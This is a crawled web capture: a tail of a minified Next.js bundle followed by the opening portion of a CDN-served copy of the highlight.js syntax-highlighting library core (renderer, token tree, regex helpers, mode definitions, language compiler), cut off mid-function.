space-y-6",children:(0,t.jsx)(Components_Contact,{})})})})]})}},function(e){e.O(0,[311,774,888,179],function(){return e(e.s=87803)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://neeto-editor-cdn.neeto.com/codeblockHighlight.js
body_size: 78737
content:
'use strict';

function getDefaultExportFromCjs (x) {
	return x && x.__esModule && Object.prototype.hasOwnProperty.call(x, 'default') ? x['default'] : x;
}

var deepFreezeEs6 = {exports: {}};

function deepFreeze(obj) {
    if (obj instanceof Map) {
        obj.clear = obj.delete = obj.set = function () {
            throw new Error('map is read-only');
        };
    } else if (obj instanceof Set) {
        obj.add = obj.clear = obj.delete = function () {
            throw new Error('set is read-only');
        };
    }

    // Freeze self
    Object.freeze(obj);

    Object.getOwnPropertyNames(obj).forEach(function (name) {
        var prop = obj[name];

        // Freeze prop if it is an object
        if (typeof prop == 'object' && !Object.isFrozen(prop)) {
            deepFreeze(prop);
        }
    });

    return obj;
}

deepFreezeEs6.exports = deepFreeze;
deepFreezeEs6.exports.default = deepFreeze;

/** @typedef {import('highlight.js').CallbackResponse} CallbackResponse */
/** @typedef {import('highlight.js').CompiledMode} CompiledMode */
/** @implements CallbackResponse */

class Response {
  /**
   * @param {CompiledMode} mode
   */
  constructor(mode) {
    // eslint-disable-next-line no-undefined
    if (mode.data === undefined) mode.data = {};

    this.data = mode.data;
    this.isMatchIgnored = false;
  }

  ignoreMatch() {
    this.isMatchIgnored = true;
  }
}

/**
 * @param {string} value
 * @returns {string}
 */
function escapeHTML(value) {
  return value
    .replace(/&/g, '&amp;')
    .replace(/</g, '&lt;')
    .replace(/>/g, '&gt;')
    .replace(/"/g, '&quot;')
    .replace(/'/g, '&#x27;');
}

/**
 * performs a shallow merge of multiple objects into one
 *
 * @template T
 * @param {T} original
 * @param {Record<string,any>[]} objects
 * @returns {T} a single new object
 */
function inherit$1(original, ...objects) {
  /** @type Record<string,any> */
  const result = Object.create(null);

  for (const key in original) {
    result[key] = original[key];
  }
  objects.forEach(function(obj) {
    for (const key in obj) {
      result[key] = obj[key];
    }
  });
  return /** @type {T} */ (result);
}

/**
 * @typedef {object} Renderer
 * @property {(text: string) => void} addText
 * @property {(node: Node) => void} openNode
 * @property {(node: Node) => void} closeNode
 * @property {() => string} value
 */

/** @typedef {{scope?: string, language?: string, sublanguage?: boolean}} Node */
/** @typedef {{walk: (r: Renderer) => void}} Tree */
/** */

const SPAN_CLOSE = '</span>';

/**
 * Determines if a node needs to be wrapped in <span>
 *
 * @param {Node} node */
const emitsWrappingTags = (node) => {
  // rarely we can have a sublanguage where language is undefined
  // TODO: track down why
  return !!node.scope || (node.sublanguage && node.language);
};

/**
 *
 * @param {string} name
 * @param {{prefix:string}} options
 */
const scopeToCSSClass = (name, { prefix }) => {
  if (name.includes(".")) {
    const pieces = name.split(".");
    return [
      `${prefix}${pieces.shift()}`,
      ...(pieces.map((x, i) => `${x}${"_".repeat(i + 1)}`))
    ].join(" ");
  }
  return `${prefix}${name}`;
};

/** @type {Renderer} */
class HTMLRenderer {
  /**
   * Creates a new HTMLRenderer
   *
   * @param {Tree} parseTree - the parse tree (must support `walk` API)
   * @param {{classPrefix: string}} options
   */
  constructor(parseTree, options) {
    this.buffer = "";
    this.classPrefix = options.classPrefix;
    parseTree.walk(this);
  }

  /**
   * Adds texts to the output stream
   *
   * @param {string} text */
  addText(text) {
    this.buffer += escapeHTML(text);
  }

  /**
   * Adds a node open to the output stream (if needed)
   *
   * @param {Node} node */
  openNode(node) {
    if (!emitsWrappingTags(node)) return;

    let className = "";
    if (node.sublanguage) {
      className = `language-${node.language}`;
    } else {
      className = scopeToCSSClass(node.scope, { prefix: this.classPrefix });
    }
    this.span(className);
  }

  /**
   * Adds a node close to the output stream (if needed)
   *
   * @param {Node} node */
  closeNode(node) {
    if (!emitsWrappingTags(node)) return;

    this.buffer += SPAN_CLOSE;
  }

  /**
   * returns the accumulated buffer
  */
  value() {
    return this.buffer;
  }

  // helpers

  /**
   * Builds a span element
   *
   * @param {string} className */
  span(className) {
    this.buffer += `<span class="${className}">`;
  }
}

/** @typedef {{scope?: string, language?: string, sublanguage?: boolean, children: Node[]} | string} Node */
/** @typedef {{scope?: string, language?: string, sublanguage?: boolean, children: Node[]} } DataNode */
/** @typedef {import('highlight.js').Emitter} Emitter */
/**  */

/** @returns {DataNode} */
const newNode = (opts = {}) => {
  /** @type DataNode */
  const result = { children: [] };
  Object.assign(result, opts);
  return result;
};

class TokenTree {
  constructor() {
    /** @type DataNode */
    this.rootNode = newNode();
    this.stack = [this.rootNode];
  }

  get top() {
    return this.stack[this.stack.length - 1];
  }

  get root() { return this.rootNode; }

  /** @param {Node} node */
  add(node) {
    this.top.children.push(node);
  }

  /** @param {string} scope */
  openNode(scope) {
    /** @type Node */
    const node = newNode({ scope });
    this.add(node);
    this.stack.push(node);
  }

  closeNode() {
    if (this.stack.length > 1) {
      return this.stack.pop();
    }
    // eslint-disable-next-line no-undefined
    return undefined;
  }

  closeAllNodes() {
    while (this.closeNode());
  }

  toJSON() {
    return JSON.stringify(this.rootNode, null, 4);
  }

  /**
   * @typedef { import("./html_renderer").Renderer } Renderer
   * @param {Renderer} builder
   */
  walk(builder) {
    // this does not
    return this.constructor._walk(builder, this.rootNode);
    // this works
    // return TokenTree._walk(builder, this.rootNode);
  }

  /**
   * @param {Renderer} builder
   * @param {Node} node
   */
  static _walk(builder, node) {
    if (typeof node === "string") {
      builder.addText(node);
    } else if (node.children) {
      builder.openNode(node);
      node.children.forEach((child) => this._walk(builder, child));
      builder.closeNode(node);
    }
    return builder;
  }

  /**
   * @param {Node} node
   */
  static _collapse(node) {
    if (typeof node === "string") return;
    if (!node.children) return;

    if (node.children.every(el => typeof el === "string")) {
      // node.text = node.children.join("");
      // delete node.children;
      node.children = [node.children.join("")];
    } else {
      node.children.forEach((child) => {
        TokenTree._collapse(child);
      });
    }
  }
}

/**
  Currently this is all private API, but this is the minimal API necessary
  that an Emitter must implement to fully support the parser.

  Minimal interface:

  - addKeyword(text, scope)
  - addText(text)
  - addSublanguage(emitter, subLanguageName)
  - finalize()
  - openNode(scope)
  - closeNode()
  - closeAllNodes()
  - toHTML()

*/

/**
 * @implements {Emitter}
 */
class TokenTreeEmitter extends TokenTree {
  /**
   * @param {*} options
   */
  constructor(options) {
    super();
    this.options = options;
  }

  /**
   * @param {string} text
   * @param {string} scope
   */
  addKeyword(text, scope) {
    if (text === "") { return; }

    this.openNode(scope);
    this.addText(text);
    this.closeNode();
  }

  /**
   * @param {string} text
   */
  addText(text) {
    if (text === "") { return; }

    this.add(text);
  }

  /**
   * @param {Emitter & {root: DataNode}} emitter
   * @param {string} name
   */
  addSublanguage(emitter, name) {
    /** @type DataNode */
    const node = emitter.root;
    node.sublanguage = true;
    node.language = name;
    this.add(node);
  }

  toHTML() {
    const renderer = new HTMLRenderer(this, this.options);
    return renderer.value();
  }

  finalize() {
    return true;
  }
}

/**
 * @param {string} value
 * @returns {RegExp}
 * */

/**
 * @param {RegExp | string } re
 * @returns {string}
 */
function source(re) {
  if (!re) return null;
  if (typeof re === "string") return re;

  return re.source;
}

/**
 * @param {RegExp | string } re
 * @returns {string}
 */
function lookahead(re) {
  return concat('(?=', re, ')');
}

/**
 * @param {RegExp | string } re
 * @returns {string}
 */
function anyNumberOfTimes(re) {
  return concat('(?:', re, ')*');
}

/**
 * @param {RegExp | string } re
 * @returns {string}
 */
function optional(re) {
  return concat('(?:', re, ')?');
}

/**
 * @param {...(RegExp | string) } args
 * @returns {string}
 */
function concat(...args) {
  const joined = args.map((x) => source(x)).join("");
  return joined;
}

/**
 * @param { Array<string | RegExp | Object> } args
 * @returns {object}
 */
function stripOptionsFromArgs(args) {
  const opts = args[args.length - 1];

  if (typeof opts === 'object' && opts.constructor === Object) {
    args.splice(args.length - 1, 1);
    return opts;
  } else {
    return {};
  }
}

/** @typedef { {capture?: boolean} } RegexEitherOptions */

/**
 * Any of the passed expresssions may match
 *
 * Creates a huge this | this | that | that match
 * @param {(RegExp | string)[] | [...(RegExp | string)[], RegexEitherOptions]} args
 * @returns {string}
 */
function either(...args) {
  /** @type { object & {capture?: boolean} }  */
  const opts = stripOptionsFromArgs(args);
  const joined = '('
    + (opts.capture ? "" : "?:")
    + args.map((x) => source(x)).join("|") + ")";
  return joined;
}

/**
 * @param {RegExp | string} re
 * @returns {number}
 */
function countMatchGroups(re) {
  return (new RegExp(re.toString() + '|')).exec('').length - 1;
}

/**
 * Does lexeme start with a regular expression match at the beginning
 * @param {RegExp} re
 * @param {string} lexeme
 */
function startsWith(re, lexeme) {
  const match = re && re.exec(lexeme);
  return match && match.index === 0;
}

// BACKREF_RE matches an open parenthesis or backreference. To avoid
// an incorrect parse, it additionally matches the following:
// - [...] elements, where the meaning of parentheses and escapes change
// - other escape sequences, so we do not misparse escape sequences as
//   interesting elements
// - non-matching or lookahead parentheses, which do not capture. These
//   follow the '(' with a '?'.
const BACKREF_RE = /\[(?:[^\\\]]|\\.)*\]|\(\??|\\([1-9][0-9]*)|\\./;

// **INTERNAL** Not intended for outside usage
// join logically computes regexps.join(separator), but fixes the
// backreferences so they continue to match.
// it also places each individual regular expression into it's own
// match group, keeping track of the sequencing of those match groups
// is currently an exercise for the caller. :-)
/**
 * @param {(string | RegExp)[]} regexps
 * @param {{joinWith: string}} opts
 * @returns {string}
 */
function _rewriteBackreferences(regexps, { joinWith }) {
  let numCaptures = 0;

  return regexps.map((regex) => {
    numCaptures += 1;
    const offset = numCaptures;
    let re = source(regex);
    let out = '';

    while (re.length > 0) {
      const match = BACKREF_RE.exec(re);
      if (!match) {
        out += re;
        break;
      }
      out += re.substring(0, match.index);
      re = re.substring(match.index + match[0].length);
      if (match[0][0] === '\\' && match[1]) {
        // Adjust the backreference.
        out += '\\' + String(Number(match[1]) + offset);
      } else {
        out += match[0];
        if (match[0] === '(') {
          numCaptures++;
        }
      }
    }
    return out;
  }).map(re => `(${re})`).join(joinWith);
}

/** @typedef {import('highlight.js').Mode} Mode */
/** @typedef {import('highlight.js').ModeCallback} ModeCallback */

// Common regexps
const MATCH_NOTHING_RE = /\b\B/;
const IDENT_RE = '[a-zA-Z]\\w*';
const UNDERSCORE_IDENT_RE = '[a-zA-Z_]\\w*';
const NUMBER_RE = '\\b\\d+(\\.\\d+)?';
const C_NUMBER_RE = '(-?)(\\b0[xX][a-fA-F0-9]+|(\\b\\d+(\\.\\d*)?|\\.\\d+)([eE][-+]?\\d+)?)'; // 0x..., 0..., decimal, float
const BINARY_NUMBER_RE = '\\b(0b[01]+)'; // 0b...
const RE_STARTERS_RE = '!|!=|!==|%|%=|&|&&|&=|\\*|\\*=|\\+|\\+=|,|-|-=|/=|/|:|;|<<|<<=|<=|<|===|==|=|>>>=|>>=|>=|>>>|>>|>|\\?|\\[|\\{|\\(|\\^|\\^=|\\||\\|=|\\|\\||~';

/**
* @param { Partial<Mode> & {binary?: string | RegExp} } opts
*/
const SHEBANG = (opts = {}) => {
  const beginShebang = /^#![ ]*\//;
  if (opts.binary) {
    opts.begin = concat(
      beginShebang,
      /.*\b/,
      opts.binary,
      /\b.*/);
  }
  return inherit$1({
    scope: 'meta',
    begin: beginShebang,
    end: /$/,
    relevance: 0,
    /** @type {ModeCallback} */
    "on:begin": (m, resp) => {
      if (m.index !== 0) resp.ignoreMatch();
    }
  }, opts);
};

// Common modes
const BACKSLASH_ESCAPE = {
  begin: '\\\\[\\s\\S]', relevance: 0
};
const APOS_STRING_MODE = {
  scope: 'string',
  begin: '\'',
  end: '\'',
  illegal: '\\n',
  contains: [BACKSLASH_ESCAPE]
};
const QUOTE_STRING_MODE = {
  scope: 'string',
  begin: '"',
  end: '"',
  illegal: '\\n',
  contains: [BACKSLASH_ESCAPE]
};
const PHRASAL_WORDS_MODE = {
  begin: /\b(a|an|the|are|I'm|isn't|don't|doesn't|won't|but|just|should|pretty|simply|enough|gonna|going|wtf|so|such|will|you|your|they|like|more)\b/
};
/**
 * Creates a comment mode
 *
 * @param {string | RegExp} begin
 * @param {string | RegExp} end
 * @param {Mode | {}} [modeOptions]
 * @returns {Partial<Mode>}
 */
const COMMENT = function(begin, end, modeOptions = {}) {
  const mode = inherit$1(
    {
      scope: 'comment',
      begin,
      end,
      contains: []
    },
    modeOptions
  );
  mode.contains.push({
    scope: 'doctag',
    // hack to avoid the space from being included. the space is necessary to
    // match here to prevent the plain text rule below from gobbling up doctags
    begin: '[ ]*(?=(TODO|FIXME|NOTE|BUG|OPTIMIZE|HACK|XXX):)',
    end: /(TODO|FIXME|NOTE|BUG|OPTIMIZE|HACK|XXX):/,
    excludeBegin: true,
    relevance: 0
  });
  const ENGLISH_WORD = either(
    // list of common 1 and 2 letter words in English
    "I",
    "a",
    "is",
    "so",
    "us",
    "to",
    "at",
    "if",
    "in",
    "it",
    "on",
    // note: this is not an exhaustive list of contractions, just popular ones
    /[A-Za-z]+['](d|ve|re|ll|t|s|n)/, // contractions - can't we'd they're let's, etc
    /[A-Za-z]+[-][a-z]+/, // `no-way`, etc.
    /[A-Za-z][a-z]{2,}/ // allow capitalized words at beginning of sentences
  );
  // looking like plain text, more likely to be a comment
  mode.contains.push(
    {
      // TODO: how to include ", (, ) without breaking grammars that use these for
      // comment delimiters?
      // begin: /[ ]+([()"]?([A-Za-z'-]{3,}|is|a|I|so|us|[tT][oO]|at|if|in|it|on)[.]?[()":]?([.][ ]|[ ]|\))){3}/
      // ---

      // this tries to find sequences of 3 english words in a row (without any
      // "programming" type syntax) this gives us a strong signal that we've
      // TRULY found a comment - vs perhaps scanning with the wrong language.
      // It's possible to find something that LOOKS like the start of the
      // comment - but then if there is no readable text - good chance it is a
      // false match and not a comment.
      //
      // for a visual example please see:
      // https://github.com/highlightjs/highlight.js/issues/2827

      begin: concat(
        /[ ]+/, // necessary to prevent us gobbling up doctags like /* @author Bob Mcgill */
        '(',
        ENGLISH_WORD,
        /[.]?[:]?([.][ ]|[ ])/,
        '){3}') // look for 3 words in a row
    }
  );
  return mode;
};
const C_LINE_COMMENT_MODE = COMMENT('//', '$');
const C_BLOCK_COMMENT_MODE = COMMENT('/\\*', '\\*/');
const HASH_COMMENT_MODE = COMMENT('#', '$');
const NUMBER_MODE = {
  scope: 'number',
  begin: NUMBER_RE,
  relevance: 0
};
const C_NUMBER_MODE = {
  scope: 'number',
  begin: C_NUMBER_RE,
  relevance: 0
};
const BINARY_NUMBER_MODE = {
  scope: 'number',
  begin: BINARY_NUMBER_RE,
  relevance: 0
};
const REGEXP_MODE = {
  // this outer rule makes sure we actually have a WHOLE regex and not simply
  // an expression such as:
  //
  //     3 / something
  //
  // (which will then blow up when regex's `illegal` sees the newline)
  begin: /(?=\/[^/\n]*\/)/,
  contains: [{
    scope: 'regexp',
    begin: /\//,
    end: /\/[gimuy]*/,
    illegal: /\n/,
    contains: [
      BACKSLASH_ESCAPE,
      {
        begin: /\[/,
        end: /\]/,
        relevance: 0,
        contains: [BACKSLASH_ESCAPE]
      }
    ]
  }]
};
const TITLE_MODE = {
  scope: 'title',
  begin: IDENT_RE,
  relevance: 0
};
const UNDERSCORE_TITLE_MODE = {
  scope: 'title',
  begin: UNDERSCORE_IDENT_RE,
  relevance: 0
};
const METHOD_GUARD = {
  // excludes method names from keyword processing
  begin: '\\.\\s*' + UNDERSCORE_IDENT_RE,
  relevance: 0
};

/**
 * Adds end same as begin mechanics to a mode
 *
 * Your mode must include at least a single () match group as that first match
 * group is what is used for comparison
 * @param {Partial<Mode>} mode
 */
const END_SAME_AS_BEGIN = function(mode) {
  return Object.assign(mode,
    {
      /** @type {ModeCallback} */
      'on:begin': (m, resp) => { resp.data._beginMatch = m[1]; },
      /** @type {ModeCallback} */
      'on:end': (m, resp) => { if (resp.data._beginMatch !== m[1]) resp.ignoreMatch(); }
    });
};

var MODES = /*#__PURE__*/Object.freeze({
    __proto__: null,
    MATCH_NOTHING_RE: MATCH_NOTHING_RE,
    IDENT_RE: IDENT_RE,
    UNDERSCORE_IDENT_RE: UNDERSCORE_IDENT_RE,
    NUMBER_RE: NUMBER_RE,
    C_NUMBER_RE: C_NUMBER_RE,
    BINARY_NUMBER_RE: BINARY_NUMBER_RE,
    RE_STARTERS_RE: RE_STARTERS_RE,
    SHEBANG: SHEBANG,
    BACKSLASH_ESCAPE: BACKSLASH_ESCAPE,
    APOS_STRING_MODE: APOS_STRING_MODE,
    QUOTE_STRING_MODE: QUOTE_STRING_MODE,
    PHRASAL_WORDS_MODE: PHRASAL_WORDS_MODE,
    COMMENT: COMMENT,
    C_LINE_COMMENT_MODE: C_LINE_COMMENT_MODE,
    C_BLOCK_COMMENT_MODE: C_BLOCK_COMMENT_MODE,
    HASH_COMMENT_MODE: HASH_COMMENT_MODE,
    NUMBER_MODE: NUMBER_MODE,
    C_NUMBER_MODE: C_NUMBER_MODE,
    BINARY_NUMBER_MODE: BINARY_NUMBER_MODE,
    REGEXP_MODE: REGEXP_MODE,
    TITLE_MODE: TITLE_MODE,
    UNDERSCORE_TITLE_MODE: UNDERSCORE_TITLE_MODE,
    METHOD_GUARD: METHOD_GUARD,
    END_SAME_AS_BEGIN: END_SAME_AS_BEGIN
});

/**
@typedef {import('highlight.js').CallbackResponse} CallbackResponse
@typedef {import('highlight.js').CompilerExt} CompilerExt
*/

// Grammar extensions / plugins
// See: https://github.com/highlightjs/highlight.js/issues/2833

// Grammar extensions allow "syntactic sugar" to be added to the grammar modes
// without requiring any underlying changes to the compiler internals.

// `compileMatch` being the perfect small example of now allowing a grammar
// author to write `match` when they desire to match a single expression rather
// than being forced to use `begin`.  The extension then just moves `match` into
// `begin` when it runs.  Ie, no features have been added, but we've just made
// the experience of writing (and reading grammars) a little bit nicer.

// ------

// TODO: We need negative look-behind support to do this properly
/**
 * Skip a match if it has a preceding dot
 *
 * This is used for `beginKeywords` to prevent matching expressions such as
 * `bob.keyword.do()`. The mode compiler automatically wires this up as a
 * special _internal_ 'on:begin' callback for modes with `beginKeywords`
 * @param {RegExpMatchArray} match
 * @param {CallbackResponse} response
 */
function skipIfHasPrecedingDot(match, response) {
  const before = match.input[match.index - 1];
  if (before === ".") {
    response.ignoreMatch();
  }
}

/**
 *
 * @type {CompilerExt}
 */
function scopeClassName(mode, _parent) {
  // eslint-disable-next-line no-undefined
  if (mode.className !== undefined) {
    mode.scope = mode.className;
    delete mode.className;
  }
}

/**
 * `beginKeywords` syntactic sugar
 * @type {CompilerExt}
 */
function beginKeywords(mode, parent) {
  if (!parent) return;
  if (!mode.beginKeywords) return;

  // for languages with keywords that include non-word characters checking for
  // a word boundary is not sufficient, so instead we check for a word boundary
  // or whitespace - this does no harm in any case since our keyword engine
  // doesn't allow spaces in keywords anyways and we still check for the boundary
  // first
  mode.begin = '\\b(' + mode.beginKeywords.split(' ').join('|') + ')(?!\\.)(?=\\b|\\s)';
  mode.__beforeBegin = skipIfHasPrecedingDot;
  mode.keywords = mode.keywords || mode.beginKeywords;
  delete mode.beginKeywords;

  // prevents double relevance, the keywords themselves provide
  // relevance, the mode doesn't need to double it
  // eslint-disable-next-line no-undefined
  if (mode.relevance === undefined) mode.relevance = 0;
}

/**
 * Allow `illegal` to contain an array of illegal values
 * @type {CompilerExt}
 */
function compileIllegal(mode, _parent) {
  if (!Array.isArray(mode.illegal)) return;

  mode.illegal = either(...mode.illegal);
}

/**
 * `match` to match a single expression for readability
 * @type {CompilerExt}
 */
function compileMatch(mode, _parent) {
  if (!mode.match) return;
  if (mode.begin || mode.end) throw new Error("begin & end are not supported with match");

  mode.begin = mode.match;
  delete mode.match;
}

/**
 * provides the default 1 relevance to all modes
 * @type {CompilerExt}
 */
function compileRelevance(mode, _parent) {
  // eslint-disable-next-line no-undefined
  if (mode.relevance === undefined) mode.relevance = 1;
}

// allow beforeMatch to act as a "qualifier" for the match
// the full match begin must be [beforeMatch][begin]
const beforeMatchExt = (mode, parent) => {
  if (!mode.beforeMatch) return;
  // starts conflicts with endsParent which we need to make sure the child
  // rule is not matched multiple times
  if (mode.starts) throw new Error("beforeMatch cannot be used with starts");

  const originalMode = Object.assign({}, mode);
  Object.keys(mode).forEach((key) => { delete mode[key]; });

  mode.keywords = originalMode.keywords;
  mode.begin = concat(originalMode.beforeMatch, lookahead(originalMode.begin));
  mode.starts = {
    relevance: 0,
    contains: [
      Object.assign(originalMode, { endsParent: true })
    ]
  };
  mode.relevance = 0;

  delete originalMode.beforeMatch;
};

// keywords that should have no default relevance value
const COMMON_KEYWORDS = [
  'of',
  'and',
  'for',
  'in',
  'not',
  'or',
  'if',
  'then',
  'parent', // common variable name
  'list', // common variable name
  'value' // common variable name
];

const DEFAULT_KEYWORD_SCOPE = "keyword";

/**
 * Given raw keywords from a language definition, compile them.
 *
 * @param {string | Record<string,string|string[]> | Array<string>} rawKeywords
 * @param {boolean} caseInsensitive
 */
function compileKeywords(rawKeywords, caseInsensitive, scopeName = DEFAULT_KEYWORD_SCOPE) {
  /** @type KeywordDict */
  const compiledKeywords = Object.create(null);

  // input can be a string of keywords, an array of keywords, or a object with
  // named keys representing scopeName (which can then point to a string or array)
  if (typeof rawKeywords === 'string') {
    compileList(scopeName, rawKeywords.split(" "));
  } else if (Array.isArray(rawKeywords)) {
    compileList(scopeName, rawKeywords);
  } else {
    Object.keys(rawKeywords).forEach(function(scopeName) {
      // collapse all our objects back into the parent object
      Object.assign(
        compiledKeywords,
        compileKeywords(rawKeywords[scopeName], caseInsensitive, scopeName)
      );
    });
  }
  return compiledKeywords;

  // ---

  /**
   * Compiles an individual list of keywords
   *
   * Ex: "for if when while|5"
   *
   * @param {string} scopeName
   * @param {Array<string>} keywordList
   */
  function compileList(scopeName, keywordList) {
    if (caseInsensitive) {
      keywordList = keywordList.map(x => x.toLowerCase());
    }
    keywordList.forEach(function(keyword) {
      const pair = keyword.split('|');
      compiledKeywords[pair[0]] = [scopeName, scoreForKeyword(pair[0], pair[1])];
    });
  }
}

/**
 * Returns the proper score for a given keyword
 *
 * Also takes into account comment keywords, which will be scored 0 UNLESS
 * another score has been manually assigned.
 * @param {string} keyword
 * @param {string} [providedScore]
 */
function scoreForKeyword(keyword, providedScore) {
  // manual scores always win over common keywords
  // so you can force a score of 1 if you really insist
  if (providedScore) {
    return Number(providedScore);
  }

  return commonKeyword(keyword) ? 0 : 1;
}

/**
 * Determines if a given keyword is common or not
 *
 * @param {string} keyword */
function commonKeyword(keyword) {
  return COMMON_KEYWORDS.includes(keyword.toLowerCase());
}

/*

For the reasoning behind this please see:
https://github.com/highlightjs/highlight.js/issues/2880#issuecomment-747275419

*/

/**
 * @type {Record<string, boolean>}
 */
const seenDeprecations = {};

/**
 * @param {string} message
 */
const error = (message) => {
  console.error(message);
};

/**
 * @param {string} message
 * @param {any} args
 */
const warn = (message, ...args) => {
  console.log(`WARN: ${message}`, ...args);
};

/**
 * @param {string} version
 * @param {string} message
 */
const deprecated = (version, message) => {
  if (seenDeprecations[`${version}/${message}`]) return;

  console.log(`Deprecated as of ${version}. ${message}`);
  seenDeprecations[`${version}/${message}`] = true;
};

/* eslint-disable no-throw-literal */

/**
@typedef {import('highlight.js').CompiledMode} CompiledMode
*/

const MultiClassError = new Error();

/**
 * Renumbers labeled scope names to account for additional inner match
 * groups that otherwise would break everything.
 *
 * Lets say we 3 match scopes:
 *
 *   { 1 => ..., 2 => ..., 3 => ... }
 *
 * So what we need is a clean match like this:
 *
 *   (a)(b)(c) => [ "a", "b", "c" ]
 *
 * But this falls apart with inner match groups:
 *
 * (a)(((b)))(c) => ["a", "b", "b", "b", "c" ]
 *
 * Our scopes are now "out of alignment" and we're repeating `b` 3 times.
 * What needs to happen is the numbers are remapped:
 *
 *   { 1 => ..., 2 => ..., 5 => ... }
 *
 * We also need to know that the ONLY groups that should be output
 * are 1, 2, and 5.  This function handles this behavior.
 *
 * @param {CompiledMode} mode
 * @param {Array<RegExp | string>} regexes
 * @param {{key: "beginScope"|"endScope"}} opts
 */
function remapScopeNames(mode, regexes, { key }) {
  let offset = 0;
  const scopeNames = mode[key];
  /** @type Record<number,boolean> */
  const emit = {};
  /** @type Record<number,string> */
  const positions = {};

  for (let i = 1; i <= regexes.length; i++) {
    positions[i + offset] = scopeNames[i];
    emit[i + offset] = true;
    offset += countMatchGroups(regexes[i - 1]);
  }
  // we use _emit to keep track of which match groups are "top-level" to avoid double
  // output from inside match groups
  mode[key] = positions;
  mode[key]._emit = emit;
  mode[key]._multi = true;
}

/**
 * @param {CompiledMode} mode
 */
function beginMultiClass(mode) {
  if (!Array.isArray(mode.begin)) return;

  if (mode.skip || mode.excludeBegin || mode.returnBegin) {
    error("skip, excludeBegin, returnBegin not compatible with beginScope: {}");
    throw MultiClassError;
  }

  if (typeof mode.beginScope !== "object" || mode.beginScope === null) {
    error("beginScope must be object");
    throw MultiClassError;
  }

  remapScopeNames(mode, mode.begin, { key: "beginScope" });
  mode.begin = _rewriteBackreferences(mode.begin, { joinWith: "" });
}

/**
 * @param {CompiledMode} mode
 */
function endMultiClass(mode) {
  if (!Array.isArray(mode.end)) return;

  if (mode.skip || mode.excludeEnd || mode.returnEnd) {
    error("skip, excludeEnd, returnEnd not compatible with endScope: {}");
    throw MultiClassError;
  }

  if (typeof mode.endScope !== "object" || mode.endScope === null) {
    error("endScope must be object");
    throw MultiClassError;
  }

  remapScopeNames(mode, mode.end, { key: "endScope" });
  mode.end = _rewriteBackreferences(mode.end, { joinWith: "" });
}

/**
 * this exists only to allow `scope: {}` to be used beside `match:`
 * Otherwise `beginScope` would necessary and that would look weird

  {
    match: [ /def/, /\w+/ ]
    scope: { 1: "keyword" , 2: "title" }
  }

 * @param {CompiledMode} mode
 */
function scopeSugar(mode) {
  if (mode.scope && typeof mode.scope === "object" && mode.scope !== null) {
    mode.beginScope = mode.scope;
    delete mode.scope;
  }
}

/**
 * @param {CompiledMode} mode
 */
function MultiClass(mode) {
  scopeSugar(mode);

  if (typeof mode.beginScope === "string") {
    mode.beginScope = { _wrap: mode.beginScope };
  }
  if (typeof mode.endScope === "string") {
    mode.endScope = { _wrap: mode.endScope };
  }

  beginMultiClass(mode);
  endMultiClass(mode);
}

/**
@typedef {import('highlight.js').Mode} Mode
@typedef {import('highlight.js').CompiledMode} CompiledMode
@typedef {import('highlight.js').Language} Language
@typedef {import('highlight.js').HLJSPlugin} HLJSPlugin
@typedef {import('highlight.js').CompiledLanguage} CompiledLanguage
*/

// compilation

/**
 * Compiles a language definition result
 *
 * Given the raw result of a language definition (Language), compiles this so
 * that it is ready for highlighting code.
 * @param {Language} language
 * @returns {CompiledLanguage}
 */
function compileLanguage(language) {
  /**
   * Builds a regex with the case sensitivity of the current language
   *
   * @param {RegExp | string} value
   * @param {boolean} [global]
   */
  function langRe(value, global) {
    return new RegExp(
      source(value),
      'm'
      + (language.case_insensitive ? 'i' : '')
      + (language.unicodeRegex ? 'u' : '')
      + (global ? 'g' : '')
    );
  }

  /**
    Stores multiple regular expressions and allows you to quickly search for
    them all in a string simultaneously - returning the first match.  It does
    this by creating a huge (a|b|c) regex - each individual item wrapped with ()
    and joined by `|` - using match groups to track position.  When a match is
    found checking which position in the array has content allows us to figure
    out which of the original regexes / match groups triggered the match.

    The match object itself (the result of `Regex.exec`) is returned but also
    enhanced by merging in any meta-data that was registered with the regex.
    This is how we keep track of which mode matched, and what type of rule
    (`illegal`, `begin`, end, etc).
  */
  class MultiRegex {
    constructor() {
      this.matchIndexes = {};
      // @ts-ignore
      this.regexes = [];
      this.matchAt = 1;
      this.position = 0;
    }

    // @ts-ignore
    addRule(re, opts) {
      opts.position = this.position++;
      // @ts-ignore
      this.matchIndexes[this.matchAt] = opts;
      this.regexes.push([opts, re]);
      this.matchAt += countMatchGroups(re) + 1;
    }

    compile() {
      if (this.regexes.length === 0) {
        // avoids the need to check length every time exec is called
        // @ts-ignore
        this.exec = () => null;
      }
      const terminators = this.regexes.map(el => el[1]);
      this.matcherRe = langRe(_rewriteBackreferences(terminators, { joinWith: '|' }), true);
      this.lastIndex = 0;
    }

    /** @param {string} s */
    exec(s) {
      this.matcherRe.lastIndex = this.lastIndex;
      const match = this.matcherRe.exec(s);
      if (!match) { return null; }

      // eslint-disable-next-line no-undefined
      const i = match.findIndex((el, i) => i > 0 && el !== undefined);
      // @ts-ignore
      const matchData = this.matchIndexes[i];
      // trim off any earlier non-relevant match groups (ie, the other regex
      // match groups that make up the multi-matcher)
      match.splice(0, i);

      return Object.assign(match, matchData);
    }
  }

  /*
    Created to solve the key deficiently with MultiRegex - there is no way to
    test for multiple matches at a single location.  Why would we need to do
    that?  In the future a more dynamic engine will allow certain matches to be
    ignored.  An example: if we matched say the 3rd regex in a large group but
    decided to ignore it - we'd need to started testing again at the 4th
    regex... but MultiRegex itself gives us no real way to do that.

    So what this class creates MultiRegexs on the fly for whatever search
    position they are needed.

    NOTE: These additional MultiRegex objects are created dynamically.  For most
    grammars most of the time we will never actually need anything more than the
    first MultiRegex - so this shouldn't have too much overhead.

    Say this is our search group, and we match regex3, but wish to ignore it.

      regex1 | regex2 | regex3 | regex4 | regex5    ' ie, startAt = 0

    What we need is a new MultiRegex that only includes the remaining
    possibilities:

      regex4 | regex5                               ' ie, startAt = 3

    This class wraps all that complexity up in a simple API... `startAt` decides
    where in the array of expressions to start doing the matching. It
    auto-increments, so if a match is found at position 2, then startAt will be
    set to 3.  If the end is reached startAt will return to 0.

    MOST of the time the parser will be setting startAt manually to 0.
  */
  class ResumableMultiRegex {
    constructor() {
      // @ts-ignore
      this.rules = [];
      // @ts-ignore
      this.multiRegexes = [];
      this.count = 0;

      this.lastIndex = 0;
      this.regexIndex = 0;
    }

    // @ts-ignore
    getMatcher(index) {
      if (this.multiRegexes[index]) return this.multiRegexes[index];

